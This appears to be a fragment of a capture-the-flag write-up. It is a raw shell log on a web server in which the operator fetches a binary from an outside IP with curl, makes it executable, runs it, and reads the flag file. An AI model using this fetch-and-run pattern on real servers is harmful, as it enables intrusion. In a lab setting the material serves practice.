 secret.rdb
www-data@out:/var/www/html$ curl http://110.42.133.120/a.out >a
curl http://110.42.133.120/a.out >a
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  8648  100  8648    0     0   222k      0 --:--:-- --:--:-- --:--:--  222k
www-data@out:/var/www/html$ ls
ls
a
index.php
secret.rdb
www-data@out:/var/www/html$ ./a
./a
bash: ./a: Permission denied
www-data@out:/var/www/html$ chmod +x a
chmod +x a
www-data@out:/var/www/html$ ./a
./a
ls
a
index.php
secret.rdb
cat /flag
flag{695d712d-8a11-4c12-9e06-00b2e0575d66}